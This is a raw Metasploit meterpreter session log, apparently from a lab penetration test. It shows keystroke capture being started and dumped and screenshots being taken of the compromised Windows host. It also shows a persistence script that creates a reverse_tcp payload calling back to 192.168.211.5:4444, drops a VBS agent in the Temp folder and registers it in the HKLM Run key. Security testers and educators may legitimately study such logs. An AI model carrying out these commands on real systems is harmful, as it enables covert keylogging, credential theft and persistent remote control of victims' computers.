 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > screenshot
Screenshot saved to: D:/PentestBox/bin/metasploit-framework/RReuAoDX.jpeg
meterpreter > screenshot
Screenshot saved to: D:/PentestBox/bin/metasploit-framework/IAYFcjmA.jpeg
meterpreter > run  persistence -X -i  5  -p 4444 -r 192.168.211.5
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at C:\Users\Z/.msf4/logs/persistence/USER-20180321TJ_201906
13.5917/USER-20180321TJ_20190613.5917.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.211.5 LPORT=4444
[*] Persistent agent script is 99662 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\YKdQhLrflW.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\YKdQhLrflW.vbs
[+] Agent executed with PID 5184
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\GQbvkDZfDs
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\GQbvkDZfDs
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >